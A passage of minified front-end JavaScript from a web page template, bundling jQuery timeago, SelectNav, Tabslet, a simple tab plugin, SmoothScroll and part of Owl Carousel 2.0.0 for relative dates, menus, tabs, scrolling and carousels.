",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);
 
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return 